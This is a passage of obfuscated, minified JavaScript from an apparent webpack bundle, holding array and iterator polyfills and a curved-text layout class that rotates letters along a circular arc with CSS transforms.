_0x2b8afb,_0x12d6c7=_0x333c8b['rAqDm'](_0x260a39,_0x7dd05),_0x2840f3=_0x333c8b['CaGUg'](_0x11682f,_0x12d6c7['length']),_0x1f2bf7=_0x333c8b['BxtsF'](_0x36e0c4,_0x5c62d4,_0x2840f3);if(_0x2a0102&&_0x333c8b['UJSvw'](_0x1ad152,_0x1ad152)){for(;_0x333c8b['Detot'](_0x2840f3,_0x1f2bf7);)if(_0x333c8b['UJSvw'](_0x2b8afb=_0x12d6c7[_0x1f2bf7++],_0x2b8afb))return!0x0;}else{for(;_0x2840f3>_0x1f2bf7;_0x1f2bf7++)if((_0x2a0102||_0x1f2bf7 in _0x12d6c7)&&_0x12d6c7[_0x1f2bf7]===_0x1ad152)return _0x333c8b['zBbxO'](_0x2a0102,_0x1f2bf7)||0x0;}return _0x333c8b['HWMTp'](!_0x2a0102,-0x1);};};},function(_0x118868,_0x323396,_0x554c29){var _0x2a3647=_0x554c29(0x8),_0x2bd511=Math['max'],_0x28b85f=Math['min'];_0x118868['exports']=function(_0x614197,_0x50691d){return _0x490a02['XKukx'](_0x614197=_0x490a02['GFbMe'](_0x2a3647,_0x614197),0x0)?_0x490a02['LsXuP'](_0x2bd511,_0x490a02['MdOGF'](_0x614197,_0x50691d),0x0):_0x490a02['zKEBd'](_0x28b85f,_0x614197,_0x50691d);};},function(_0x2d9c94,_0x5725ef,_0x32ddd0){var _0x318c07=_0x490a02['yFYfF'](_0x32ddd0,0x1)['document'];_0x2d9c94['exports']=_0x318c07&&_0x318c07['documentElement'];},function(_0x63cbd9,_0x3da606,_0x3e5ff6){var _0x4b846a=_0x490a02['pZgSH'](_0x3e5ff6,0x7),_0x3c3ff6=_0x490a02['dJzzZ'](_0x3e5ff6,0x1b),_0x6b3150=_0x490a02['qLZaY'](_0x3e5ff6,0xe)(_0x490a02['OkZxe']),_0x192dc2=Object['prototype'];_0x63cbd9['exports']=Object['getPrototypeOf']||function(_0x43ddea){return _0x43ddea=_0x490a02['ojiyz'](_0x3c3ff6,_0x43ddea),_0x490a02['bemZP'](_0x4b846a,_0x43ddea,_0x6b3150)?_0x43ddea[_0x6b3150]:_0x490a02['gkPOS']('function',typeof _0x43ddea['constructor'])&&_0x490a02['zIjJe'](_0x43ddea,_0x43ddea['constructor'])?_0x43ddea['constructor']['prototype']:_0x490a02['sAjyT'](_0x43ddea,Object)?_0x192dc2:null;};},function(_0x132493,_0x2162f4,_0x26b7b1){'use strict';var _0x2df2ac={'fllFG':function(_0x29a1ee,_0xd76e22){return _0x29a1ee(_0xd76e22);},'skeCV':_0x490a02['OMrYI'],'fPzEz':function(_0x16c30a,_0x4951d7){return _0x490a02['QxUFR'](_0x16c30a,_0x4951d7);},'ExPIw':function(_0x134209,_0x17ee0c,_0x2c75f6,_0x45b7f9){return _0x490a02['PoBBo'](_0x134209,_0x17ee0c,_0x2c75f6,_0x45b7f9);},'YCtuU':function(_0x3fd062,_0xa61f6c){return _0x3fd062>_0xa61f6c;},'TdUvw':function(_0x216733,_0x958a38){return _0x490a02['JAUJr'](_0x216733,_0x958a38);},'NYLZT':function(_0x5d26de,_0x1d6668){return _0x490a02['GyhmA'](_0x5d26de,_0x1d6668);},'PcnLJ':function(_0x53785e,_0x47a572,_0x404934){return _0x490a02['xFpjW'](_0x53785e,_0x47a572,_0x404934);},'GyAzT':function(_0x356201,_0x1d6f57,_0x1b2733,_0x2f4bec){return _0x490a02['KKPSl'](_0x356201,_0x1d6f57,_0x1b2733,_0x2f4bec);},'vbFmF':function(_0x3e9326,_0x438401,_0x26a5b7,_0x6428b0,_0x39545b){return _0x3e9326(_0x438401,_0x26a5b7,_0x6428b0,_0x39545b);}};var _0x3df27a=_0x490a02['hAlpK'](_0x26b7b1,0x14),_0xe59527=_0x490a02['FeciD'](_0x26b7b1,0x10),_0x50c57a=_0x26b7b1(0x1b),_0x476ee2=_0x26b7b1(0x30),_0xfae8af=_0x490a02['qLZaY'](_0x26b7b1,0x31),_0x1098b5=_0x490a02['dpOoo'](_0x26b7b1,0x17),_0x40ba56=_0x490a02['cnyjQ'](_0x26b7b1,0x32),_0x27ea28=_0x26b7b1(0x33);_0x490a02['QXJpg'](_0xe59527,_0x490a02['kNaJC'](_0xe59527['S'],_0xe59527['F']*!_0x490a02['XioAK'](_0x26b7b1,0x35)(function(_0x12e110){Array['from'](_0x12e110);})),_0x490a02['bNvAA'],{'from':function(_0x1a99e0){var _0x38625f,_0x2958cf,_0x49f9af,_0x29453d,_0x3bf612=_0x2df2ac['fllFG'](_0x50c57a,_0x1a99e0),_0x37af43=_0x2df2ac['skeCV']==typeof this?this:Array,_0x35b7e0=arguments['length'],_0x2f6cfc=_0x2df2ac['fPzEz'](_0x35b7e0,0x1)?arguments[0x1]:void 0x0,_0x4715d6=void 0x0!==_0x2f6cfc,_0x25913b=0x0,_0x49ff68=_0x2df2ac['fllFG'](_0x27ea28,_0x3bf612);if(_0x4715d6&&(_0x2f6cfc=_0x2df2ac['ExPIw'](_0x3df27a,_0x2f6cfc,_0x2df2ac['YCtuU'](_0x35b7e0,0x2)?arguments[0x2]:void 0x0,0x2)),void 0x0==_0x49ff68||_0x2df2ac['TdUvw'](_0x37af43,Array)&&_0x2df2ac['fllFG'](_0xfae8af,_0x49ff68)){for(_0x2958cf=new _0x37af43(_0x38625f=_0x2df2ac['NYLZT'](_0x1098b5,_0x3bf612['length']));_0x38625f>_0x25913b;_0x25913b++)_0x2df2ac['ExPIw'](_0x40ba56,_0x2958cf,_0x25913b,_0x4715d6?_0x2df2ac['PcnLJ'](_0x2f6cfc,_0x3bf612[_0x25913b],_0x25913b):_0x3bf612[_0x25913b]);}else{for(_0x29453d=_0x49ff68['call'](_0x3bf612),_0x2958cf=new _0x37af43();!(_0x49f9af=_0x29453d['next']())['done'];_0x25913b++)_0x2df2ac['GyAzT'](_0x40ba56,_0x2958cf,_0x25913b,_0x4715d6?_0x2df2ac['vbFmF'](_0x476ee2,_0x29453d,_0x2f6cfc,[_0x49f9af['value'],_0x25913b],!0x0):_0x49f9af['value']);}return _0x2958cf['length']=_0x25913b,_0x2958cf;}});},function(_0xf218d8,_0x134152,_0x774e1f){var _0x56641a={'HEsCO':function(_0x3374fb,_0x4a1948){return _0x490a02['QYnOm'](_0x3374fb,_0x4a1948);}},_0x5b2db3=_0x490a02['PEsgK'](_0x774e1f,0x5);_0xf218d8['exports']=function(_0x299b00,_0x1041f2,_0x2b41c8,_0x43f4bf){try{return _0x43f4bf?_0x1041f2(_0x56641a['HEsCO'](_0x5b2db3,_0x2b41c8)[0x0],_0x2b41c8[0x1]):_0x1041f2(_0x2b41c8);}catch(_0x45f42b){var _0x243de0=_0x299b00['return'];throw void 0x0!==_0x243de0&&_0x56641a['HEsCO'](_0x5b2db3,_0x243de0['call'](_0x299b00)),_0x45f42b;}};},function(_0x3fd8b6,_0x514694,_0x2351e2){var _0x1c0827={'osdgj':function(_0x45f0a5,_0x4db657){return _0x490a02['vYGNW'](_0x45f0a5,_0x4db657);},'qOutL':function(_0x511aac,_0x17bc70){return _0x490a02['edAOk'](_0x511aac,_0x17bc70);}},_0xa1d1a4=_0x2351e2(0xd),_0x4b650e=_0x490a02['Tqmez'](_0x2351e2,0x0)(_0x490a02['VTxMf']),_0x412a6f=Array['prototype'];_0x3fd8b6['exports']=function(_0x5caad3){return _0x1c0827['osdgj'](void 0x0,_0x5caad3)&&(_0x1c0827['qOutL'](_0xa1d1a4['Array'],_0x5caad3)||_0x412a6f[_0x4b650e]===_0x5caad3);};},function(_0x4574f8,_0x586712,_0x1a9623){'use strict';var _0x405755=_0x490a02['hAlpK'](_0x1a9623,0x4),_0x12ff5b=_0x490a02['JzqdY'](_0x1a9623,0xb);_0x4574f8['exports']=function(_0x3079fd,_0x2efc32,_0x3133c1){_0x2efc32 in _0x3079fd?_0x405755['f'](_0x3079fd,_0x2efc32,_0x12ff5b(0x0,_0x3133c1)):_0x3079fd[_0x2efc32]=_0x3133c1;};},function(_0x5b99a5,_0x82bc86,_0x4171c9){var _0x47eb14={'Kijwc':function(_0x4c0948,_0x5270e2){return _0x490a02['zqgbX'](_0x4c0948,_0x5270e2);}},_0x3b1d75=_0x490a02['dJzzZ'](_0x4171c9,0x34),_0x2751a3=_0x490a02['NKGHV'](_0x4171c9,0x0)(_0x490a02['VTxMf']),_0x2a2569=_0x490a02['yFYfF'](_0x4171c9,0xd);_0x5b99a5['exports']=_0x490a02['HNoQl'](_0x4171c9,0x2)['getIteratorMethod']=function(_0x1acf3e){if(_0x47eb14['Kijwc'](void 0x0,_0x1acf3e))return _0x1acf3e[_0x2751a3]||_0x1acf3e['@@iterator']||_0x2a2569[_0x3b1d75(_0x1acf3e)];};},function(_0xb40f1c,_0x4abc5c,_0x4388a3){var _0x14f17a=_0x490a02['sviuh'](_0x4388a3,0x16),_0xa4797c=_0x490a02['JAzgN'](_0x4388a3,0x0)('toStringTag'),_0x40b7c9=_0x490a02['gkPOS'](_0x490a02['eIsjc'],_0x490a02['hpcFj'](_0x14f17a,(function(){return arguments;}())));_0xb40f1c['exports']=function(_0x216260){var _0x2eadf5,_0x9b98ad,_0x5aac82;return void 0x0===_0x216260?_0x490a02['iWmGD']:null===_0x216260?_0x490a02['SPOdm']:_0x490a02['ukjFI']==typeof(_0x9b98ad=function(_0x327480,_0x544815){try{return _0x327480[_0x544815];}catch(_0x85f85d){}}(_0x2eadf5=_0x490a02['xqyIx'](Object,_0x216260),_0xa4797c))?_0x9b98ad:_0x40b7c9?_0x490a02['LrcTQ'](_0x14f17a,_0x2eadf5):_0x490a02['fvHNa']==(_0x5aac82=_0x490a02['sviuh'](_0x14f17a,_0x2eadf5))&&_0x490a02['gkPOS'](_0x490a02['OMrYI'],typeof _0x2eadf5['callee'])?_0x490a02['eIsjc']:_0x5aac82;};},function(_0x3c50d3,_0x349859,_0x49e807){var _0x5a1eac={'kRLdK':function(_0xc8af20,_0x2ede88){return _0x490a02['UsCBT'](_0xc8af20,_0x2ede88);},'fUqrM':function(_0x17eb16,_0x586ccb){return _0x490a02['Qvcyq'](_0x17eb16,_0x586ccb);}},_0x5f9d79=_0x490a02['CURHX'](_0x49e807,0x0)(_0x490a02['VTxMf']),_0x354a14=!0x1;try{var _0x483392=[0x7][_0x5f9d79]();_0x483392['return']=function(){_0x354a14=!0x0;},Array['from'](_0x483392,function(){throw 0x2;});}catch(_0x3740bd){}_0x3c50d3['exports']=function(_0x5af7ce,_0x494ac8){if(_0x5a1eac['kRLdK'](!_0x494ac8,!_0x354a14))return!0x1;var _0x505885=!0x1;try{var _0x25e5d4=[0x7],_0x54af2b=_0x25e5d4[_0x5f9d79]();_0x54af2b['next']=function(){return{'done':_0x505885=!0x0};},_0x25e5d4[_0x5f9d79]=function(){return _0x54af2b;},_0x5a1eac['fUqrM'](_0x5af7ce,_0x25e5d4);}catch(_0x3d3637){}return _0x505885;};},function(_0x1b67f2,_0x3cd80c,_0x37a736){'use strict';var _0xd679cd={'wzAsR':function(_0x4c22b4,_0x3c7ad1){return _0x490a02['FgUxV'](_0x4c22b4,_0x3c7ad1);},'onRnh':function(_0x2dfd73,_0x49166f){return _0x490a02['UUTJZ'](_0x2dfd73,_0x49166f);},'ujrWk':_0x490a02['ilHZW'],'LJhTR':function(_0x50bfda,_0x239a49,_0x3872d9){return _0x490a02['AdOeq'](_0x50bfda,_0x239a49,_0x3872d9);},'OPfGa':function(_0x356f3c,_0x32acdb,_0xe1268e){return _0x490a02['tCbYB'](_0x356f3c,_0x32acdb,_0xe1268e);},'gvTOR':function(_0x2ba9a1,_0x490024){return _0x490a02['WrDlg'](_0x2ba9a1,_0x490024);},'tYPtV':_0x490a02['xPpOM'],'EsEtw':'em)\x20rotate(','RcsYR':_0x490a02['gIcbh'],'TPxYX':function(_0x5d1779,_0x1e76b7,_0x15b105){return _0x490a02['wOYgq'](_0x5d1779,_0x1e76b7,_0x15b105);},'CiLEr':function(_0x54956a,_0x4f2e2a){return _0x490a02['Qxrhn'](_0x54956a,_0x4f2e2a);},'guPYL':function(_0xee274a,_0x3e95f6){return _0x490a02['kNaJC'](_0xee274a,_0x3e95f6);},'UXfBC':function(_0x152641,_0x593615){return _0x490a02['XwDzD'](_0x152641,_0x593615);},'pYviK':function(_0x341c0c,_0x54957b){return _0x341c0c+_0x54957b;},'EjAJW':function(_0x34db55,_0x347de9){return _0x490a02['lsZmU'](_0x34db55,_0x347de9);},'gRDlg':function(_0xb27311,_0xde01e1){return _0x490a02['QxUFR'](_0xb27311,_0xde01e1);},'TWDnH':function(_0x3beb63,_0x2aa4aa){return _0x490a02['ReYpx'](_0x3beb63,_0x2aa4aa);},'Jqhbb':function(_0x58be66,_0x205d02){return _0x58be66+_0x205d02;},'mWwCl':function(_0x41e7ff,_0x179fef){return _0x490a02['IrNUW'](_0x41e7ff,_0x179fef);},'amYWU':'Cannot\x20call\x20a\x20class\x20as\x20a\x20function','GntEF':function(_0x55782f,_0x3b6449){return _0x490a02['tyVDS'](_0x55782f,_0x3b6449);},'FwklL':function(_0x59c7c7,_0x520da7){return _0x490a02['yFYfF'](_0x59c7c7,_0x520da7);},'hHPAk':_0x490a02['xhXPT'],'dTDmn':'relative','gdAeF':function(_0x3c9b62,_0x492e6d){return _0x490a02['RwQew'](_0x3c9b62,_0x492e6d);},'BZqNM':'div','EAqhT':function(_0x43a8aa,_0x108723){return _0x490a02['vYGNW'](_0x43a8aa,_0x108723);},'GDFTJ':function(_0x349a74,_0x5e444b,_0x54faeb){return _0x490a02['DfrNg'](_0x349a74,_0x5e444b,_0x54faeb);},'rXUfy':_0x490a02['SyvRc'],'XqJNt':_0x490a02['MgYQG'],'AMhoM':'forceHeight','nGCQv':'refresh','oRadx':_0x490a02['PbgaZ'],'gSNnf':_0x490a02['mWUXM']};function _0x1e3bde(_0x25c513){return _0x25c513&&_0x25c513['__esModule']?_0x25c513:{'default':_0x25c513};}Object['defineProperty'](_0x3cd80c,_0x490a02['RKNbD'],{'value':!0x0});var _0x3a3f49=(function(){function _0x37b317(_0x356404,_0x6c6333){for(var _0x4b308f=0x0;_0xd679cd['wzAsR'](_0x4b308f,_0x6c6333['length']);_0x4b308f++){var _0x11d116=_0x6c6333[_0x4b308f];_0x11d116['enumerable']=_0x11d116['enumerable']||!0x1,_0x11d116['configurable']=!0x0,_0xd679cd['onRnh'](_0xd679cd['ujrWk'],_0x11d116)&&(_0x11d116['writable']=!0x0),Object['defineProperty'](_0x356404,_0x11d116['key'],_0x11d116);}}return function(_0x49c6bc,_0xd898b,_0x236c23){return _0xd898b&&_0xd679cd['LJhTR'](_0x37b317,_0x49c6bc['prototype'],_0xd898b),_0x236c23&&_0xd679cd['OPfGa'](_0x37b317,_0x49c6bc,_0x236c23),_0x49c6bc;};}()),_0x438c95=_0x1e3bde(_0x490a02['LcwXd'](_0x37a736,0x37)),_0x5150a2=_0x490a02['kTbcs'](_0x1e3bde,_0x490a02['GRkmn'](_0x37a736,0x38)),_0x4a2bee=_0x490a02['oxsaZ'](_0x1e3bde,_0x490a02['ZFiMW'](_0x37a736,0x39)),_0x5cd909=_0x490a02['APxyj'](_0x1e3bde,_0x37a736(0x3a)),_0x3bf9a9=_0x490a02['hmaPZ'](_0x1e3bde,_0x490a02['BxwlH'](_0x37a736,0x3b)),_0x131585=Math['PI'],_0x176972=Math['max'],_0x2cf633=Math['min'],_0xc32d62=(function(){var _0x2152a9={'wZHtx':_0xd679cd['amYWU'],'xMDoC':function(_0x25826b,_0x5c4123){return _0xd679cd['GntEF'](_0x25826b,_0x5c4123);},'WXkPa':function(_0x2ec1f0,_0x2f38c2){return _0xd679cd['FwklL'](_0x2ec1f0,_0x2f38c2);},'GVhBO':_0xd679cd['hHPAk'],'ucISZ':_0xd679cd['dTDmn'],'hZMrQ':function(_0x316c42,_0x2d3a81){return _0x316c42+_0x2d3a81;},'QQdWh':function(_0x32687f,_0x3b6459){return _0xd679cd['CiLEr'](_0x32687f,_0x3b6459);},'OqbwA':function(_0x1ef112,_0x1032c8){return _0xd679cd['gdAeF'](_0x1ef112,_0x1032c8);},'gLPlX':_0xd679cd['BZqNM'],'clWQi':function(_0xafed48,_0x135dbd){return _0xd679cd['EAqhT'](_0xafed48,_0x135dbd);},'NAkWa':function(_0x5ee632,_0x496ec2,_0x4d91a9){return _0xd679cd['GDFTJ'](_0x5ee632,_0x496ec2,_0x4d91a9);}};function _0x30fbed(_0x33ac6a,_0x55c2a1){var _0x134e56='1|6|3|2|0|4|5'['split']('|'),_0x41b51b=0x0;while(!![]){switch(_0x134e56[_0x41b51b++]){case'0':this['_fontSize']=_0x2152a9['xMDoC'](parseFloat,_0x4a2da9),this['_lineHeight']=_0x2152a9['WXkPa'](parseFloat,_0x18b314)||this['_fontSize'],this['_metrics']=this['_letters']['map'](_0x438c95['default']);continue;case'1':(function(_0x358bda,_0x4c95b3){if(!(_0x358bda instanceof _0x4c95b3))throw new TypeError(_0x2152a9['wZHtx']);}(this,_0x30fbed),this['element']=_0x33ac6a,this['originalHTML']=this['element']['innerHTML']);continue;case'2':var _0x10a4d5=window['getComputedStyle'](this['element']),_0x4a2da9=_0x10a4d5['fontSize'],_0x18b314=_0x10a4d5['lineHeight'];continue;case'3':_0x5a563a['setAttribute'](_0x2152a9['GVhBO'],_0x33ac6a['innerText']),_0x5a563a['style']['position']=_0x2152a9['ucISZ'],this['container']=_0x5a563a,this['_letters']=(0x0,_0x5150a2['default'])(_0x33ac6a,_0x55c2a1),this['_letters']['forEach'](function(_0x25e0e9){return _0xfab1f5['appendChild'](_0x25e0e9);}),_0x5a563a['appendChild'](_0xfab1f5),this['element']['innerHTML']='',this['element']['appendChild'](_0x5a563a);continue;case'4':var _0x44bd8f=this['_metrics']['reduce'](function(_0x49b1a7,_0x59a94f){return _0x49b1a7+_0x59a94f['width'];},0x0);continue;case'5':this['_minRadius']=_0x2152a9['hZMrQ'](_0x2152a9['QQdWh'](_0x2152a9['OqbwA'](_0x44bd8f,_0x131585),0x2),this['_lineHeight']),this['_dir']=0x1,this['_forceWidth']=!0x1,this['_forceHeight']=!0x0,this['_radius']=this['_minRadius'],this['_invalidate']();continue;case'6':var _0x5a563a=document['createElement'](_0x2152a9['gLPlX']),_0xfab1f5=document['createDocumentFragment']();continue;}break;}}return _0xd679cd['GDFTJ'](_0x3a3f49,_0x30fbed,[{'key':'radius','value':function(_0x311310){return _0x2152a9['clWQi'](void 0x0,_0x311310)?(this['_radius']=_0x2152a9['NAkWa'](_0x176972,this['_minRadius'],_0x311310),this['_invalidate'](),this):this['_radius'];}},{'key':_0xd679cd['rXUfy'],'value':function(_0x3c1cdf){return _0x2152a9['clWQi'](void 0x0,_0x3c1cdf)?(this['_dir']=_0x3c1cdf,this['_invalidate'](),this):this['_dir'];}},{'key':_0xd679cd['XqJNt'],'value':function(_0x13506a){return void 0x0!==_0x13506a?(this['_forceWidth']=_0x13506a,this['_invalidate'](),this):this['_forceWidth'];}},{'key':_0xd679cd['AMhoM'],'value':function(_0x4634f6){return _0x2152a9['clWQi'](void 0x0,_0x4634f6)?(this['_forceHeight']=_0x4634f6,this['_invalidate'](),this):this['_forceHeight'];}},{'key':_0xd679cd['nGCQv'],'value':function(){return this['_invalidate']();}},{'key':'destroy','value':function(){return this['element']['innerHTML']=this['originalHTML'],this;}},{'key':_0xd679cd['oRadx'],'value':function(){var _0x2f9182=this;return _0x2152a9['WXkPa'](cancelAnimationFrame,this['_raf']),this['_raf']=requestAnimationFrame(function(){_0x2f9182['_layout']();}),this;}},{'key':_0xd679cd['gSNnf'],'value':function(){var _0xa40842='1|3|4|2|0'['split']('|'),_0x5e6b8b=0x0;while(!![]){switch(_0xa40842[_0x5e6b8b++]){case'0':return this;case'1':var _0xe24098={'fsFsV':function(_0x4bcc30,_0x3c1d7d){return _0xd679cd['gvTOR'](_0x4bcc30,_0x3c1d7d);},'jOKxj':function(_0x18d098,_0x48541c){return _0x18d098*_0x48541c;},'yYmxP':function(_0x2ffd33,_0x1fe059){return _0xd679cd['gvTOR'](_0x2ffd33,_0x1fe059);},'mPHTV':function(_0x5790b0,_0x28515c){return _0x5790b0+_0x28515c;},'ptpBu':_0xd679cd['tYPtV'],'xKqxX':function(_0x219149,_0x32b429){return _0x219149/_0x32b429;},'JQqpD':_0xd679cd['EsEtw'],'gGBlx':_0xd679cd['RcsYR']};continue;case'2':if(this['_forceWidth']){var _0x424c5f=(0x0,_0x5cd909['default'])(_0x2fe6ee,_0xd679cd['TPxYX'](_0x2cf633,0xb4,_0x114cdf));this['container']['style']['width']=_0xd679cd['CiLEr'](_0x424c5f,this['_fontSize'])+'em';}continue;case'3':var _0x2e6e6f=this,_0x2fe6ee=this['_radius'],_0x53b4dd=this['_dir'],_0x6ebd47=_0xd679cd['guPYL']('center\x20'+_0xd679cd['CiLEr'](_0xd679cd['UXfBC'](-0x1,_0x53b4dd)?_0xd679cd['pYviK'](-_0x2fe6ee,this['_lineHeight']):_0x2fe6ee,this['_fontSize']),'em'),_0x28c5a9=_0xd679cd['EjAJW'](_0x2fe6ee,this['_lineHeight']),_0x571e25=(0x0,_0x3bf9a9['default'])(this['_metrics'],_0x28c5a9),_0x1417b1=_0x571e25['rotations'],_0x114cdf=_0x571e25['θ'];continue;case'4':if(this['_letters']['forEach'](function(_0x3c0b1c,_0x241062){var _0x2ec02e=_0x3c0b1c['style'],_0x234453=_0xe24098['fsFsV'](_0xe24098['jOKxj'](-0.5,_0x114cdf),_0x1417b1[_0x241062])*_0x53b4dd,_0x4a804e=_0xe24098['fsFsV'](_0xe24098['yYmxP'](_0xe24098['mPHTV'](_0xe24098['ptpBu'],_0xe24098['xKqxX'](_0xe24098['jOKxj'](-0.5,_0x2e6e6f['_metrics'][_0x241062]['width']),_0x2e6e6f['_fontSize']))+_0xe24098['JQqpD'],_0x234453),_0xe24098['gGBlx']);_0x2ec02e['position']='absolute',_0x2ec02e['bottom']=-0x1===_0x53b4dd?0x0:'auto',_0x2ec02e['left']='50%',_0x2ec02e['transform']=_0x4a804e,_0x2ec02e['transformOrigin']=_0x6ebd47,_0x2ec02e['webkitTransform']=_0x4a804e,_0x2ec02e['webkitTransformOrigin']=_0x6ebd47;}),this['_forceHeight']){var _0x489f46=_0xd679cd['gRDlg'](_0x114cdf,0xb4)?(0x0,_0x4a2bee['default'])(_0x2fe6ee,_0x114cdf):_0xd679cd['TWDnH']((0x0,_0x4a2bee['default'])(_0x28c5a9,_0x114cdf),this['_lineHeight']);this['container']['style']['height']=_0xd679cd['Jqhbb'](_0xd679cd['mWwCl'](_0x489f46,this['_fontSize']),'em');}continue;}break;}}}]),_0x30fbed;}());_0x3cd80c['default']=_0xc32d62;},function(_0x346506,_0x491ae9,_0xced7ae){'use strict';var _0x1392e7={'eyRVr':function(_0x17a45f,_0x289dd9){return _0x490a02['bwHXw'](_0x17a45f,_0x289dd9);}};Object['defineProperty'](_0x491ae9,_0x490a02['RKNbD'],{'value':!0x0}),_0x491ae9['default']=function(_0x3ea646){var _0x1b791b=_0x3ea646['getBoundingClientRect']();return{'height':_0x1b791b['height'],'left':_0x1392e7['eyRVr'](_0x1b791b['left'],window['pageXOffset']),'top':_0x1b791b['top']+window['pageYOffset'],'width':_0x1b791b['width']};};},function(_0x49355e,_0x19bc17,_0x229910){'use strict';Object['defineProperty'](_0x19bc17,_0x490a02['RKNbD'],{'value':!0x0}),_0x19bc17['default']=function(_0x36ea42,_0x1bc51e){var _0x17c215={'PlLZh':function(_0x2e87aa,_0x1a0c5e){return _0x490a02['iQsOp'](_0x2e87aa,_0x1a0c5e);},'KyXOL':'afterbegin','JXxep':_0x490a02['Tdgaf']},_0xe12493=document['createElement'](_0x490a02['OtoPz']),_0x59abc5=_0x36ea42['innerText']['trim']();return(_0x1bc51e?_0x490a02['kTbcs'](_0x1bc51e,_0x59abc5):[]['concat'](function(_0x16771b){if(Array['isArray'](_0x16771b)){for(var _0x5a4cf3=0x0,_0xfc560c=Array(_0x16771b['length']);_0x17c215['PlLZh'](_0x5a4cf3,_0x16771b['length']);_0x5a4cf3++)_0xfc560c[_0x5a4cf3]=_0x16771b[_0x5a4cf3];return _0xfc560c;}return Array['from'](_0x16771b);}(_0x59abc5)))['map'](function(_0x3c3cc9){var _0x49097b=_0xe12493['cloneNode']();return _0x49097b['insertAdjacentHTML'](_0x17c215['KyXOL'],'\x20'===_0x3c3cc9?_0x17c215['JXxep']:_0x3c3cc9),_0x49097b;});};},function(_0xa0ac33,_0x125b97,_0x1523a7){'use strict';Object['defineProperty'](_0x125b97,_0x490a02['RKNbD'],{'value':!0x0});var _0x233233=function(_0xff60dc){return _0xff60dc&&_0xff60dc['__esModule']?_0xff60dc:{'default':_0xff60dc};}(_0x490a02['Qigvq'](_0x1523a7,0x1c));_0x125b97['default']=function(_0x58e6da,_0x19fe52){return _0x490a02['ySHMy'](_0x58e6da,_0x490a02['lsZmU'](0x1,Math['cos']((0x0,_0x233233['default'])(_0x490a02['IrNUW'](_0x19fe52,0x2)))));};},function(_0x19c908,_0x1eb342,_0x343d26){'use strict';var _0xc08b79=_0x490a02['LZkzS']['split']('|'),_0x218324=0x0;while(!![]){switch(_0xc08b79[_0x218324++]){case'0':continue;case'1':var _0x5a0b6f={'rRtjZ':function(_0x1d341e,_0x112cc2){return _0x490a02['OOYjw'](_0x1d341e,_0x112cc2);},'vKWaI':function(_0x4d29ae,_0xb7acb){return _0x4d29ae/_0xb7acb;}};continue;case'2':_0x1eb342['default']=function(_0x276423,_0x2a6c4b){return _0x5a0b6f['rRtjZ'](_0x5a0b6f['rRtjZ'](0x2,_0x276423),Math['sin']((0x0,_0x1cb16d['default'])(_0x5a0b6f['vKWaI'](_0x2a6c4b,0x2))));};continue;case'3':var _0x1cb16d=function(_0x357b6e){return _0x357b6e&&_0x357b6e['__esModule']?_0x357b6e:{'default':_0x357b6e};}(_0x490a02['BxwlH'](_0x343d26,0x1c));continue;case'4':Object['defineProperty'](_0x1eb342,_0x490a02['RKNbD'],{'value':!0x0});continue;}break;}},function(_0x2b57fa,_0x372baa,_0x5d9197){'use strict';var _0xd747af=_0x490a02['jcPlB']['split']('|'),_0x526659=0x0;while(!![]){switch(_0xd747af[_0x526659++]){case'0':_0x372baa['default']=function(_0x1dacf4,_0x28108b){return _0x1dacf4['reduce'](function(_0x34bcd5,_0x14649e){var _0x545a16=_0x14649e['width'],_0x265088=(0x0,_0x3fddff['default'])(_0x1f4883['JQwUq'](_0x545a16,_0x28108b));return{'θ':_0x1f4883['ASTJT'](_0x34bcd5['θ'],_0x265088),'rotations':_0x34bcd5['rotations']['concat']([_0x1f4883['nUpIr'](_0x34bcd5['θ'],_0x1f4883['cTYfs'](_0x265088,0x2))])};},{'θ':0x0,'rotations':[]});};continue;case'1':var _0x1f4883={'JQwUq':function(_0x268d36,_0x5b112b){return _0x268d36/_0x5b112b;},'ASTJT':function(_0x2a8382,_0x39ba1a){return _0x490a02['ijjvq'](_0x2a8382,_0x39ba1a);},'nUpIr':function(_0x64bc0,_0x2609ff){return _0x490a02['gUMHf'](_0x64bc0,_0x2609ff);},'cTYfs':function(_0x5a753a,_0x3210f3){return _0x490a02['sCpVP'](_0x5a753a,_0x3210f3);}};continue;case'2':Object['defineProperty'](_0x372baa,_0x490a02['RKNbD'],{'value':!0x0});continue;case'3':continue;case'4':var _0x3fddff=function(_0x340d76){return _0x340d76&&_0x340d76['__esModule']?_0x340d76:{'default':_0x340d76};}(_0x490a02['yFYfF'](_0x5d9197,0x3c));continue;}break;}},function(_0x293803,_0x300678,_0x25de26){'use strict';Object['defineProperty'](_0x300678,_0x490a02['RKNbD'],{'value':!0x0});var _0x38bfdb=0xb4/Math['PI'];_0x300678['default']=function(_0x33bb17){return _0x490a02['OOYjw'](_0x33bb17,_0x38bfdb);};}]);},0x345:function(_0x24bc73,_0x20356d,_0x5874eb){var _0x4b6f2c={'GYvFO':'util','kojPT':function(_0x95693d,_0x28d0cc){return _0x95693d==_0x28d0cc;},'JqVuL':function(_0x32cc87,_0x5bd87d){return _0x32cc87(_0x5bd87d);},'GhLjR':function(_0x22c18f,_0x483b38){return _0x22c18f!==_0x483b38;},'hhyVi':function(_0x5b8c7c,_0x26ae8f,_0x3f2cf7,_0x3bd52d){return _0x5b8c7c(_0x26ae8f,_0x3f2cf7,_0x3bd52d);},'wkQWf':function(_0x59b1ae,_0x1eafb5){return _0x59b1ae<_0x1eafb5;},'JQwUF':function(_0x272a0e,_0x7c6ab9){return _0x272a0e==_0x7c6ab9;},'vbEQa':function(_0x44e330,_0x51f62c,_0x102a70){return _0x44e330(_0x51f62c,_0x102a70);},'kHKqf':function(_0x4b8474,_0x397fe8){return _0x4b8474+_0x397fe8;},'aMzDe':function(_0xf13b0c,_0x1fab6b){return _0xf13b0c<_0x1fab6b;},'yMBTR':function(_0x29446a,_0x248979){return _0x29446a-_0x248979;},'hbuQb':function(_0x17a8a2,_0x4ee45f){return _0x17a8a2/_0x4ee45f;},'hbLNs':function(_0x480b1d,_0x7d3f3c){return _0x480b1d===_0x7d3f3c;},'nUHvr':function(_0x43f68d,_0x52ecfe){return _0x43f68d(_0x52ecfe);},'bRcYx':function(_0x4fa3be,_0x3a5f35){return _0x4fa3be(_0x3a5f35);},'fkrFH':'defineProperty','mqnPZ':function(_0x4979e3,_0x10f6c3){return _0x4979e3==_0x10f6c3;},'DvXUP':function(_0x3587fb,_0x439b93){return _0x3587fb==_0x439b93;},'ZhHNz':function(_0xaa8ec9,_0x5ce999){return _0xaa8ec9!==_0x5ce999;},'JoJKl':function(_0x1da5c1,_0x1c595c){return 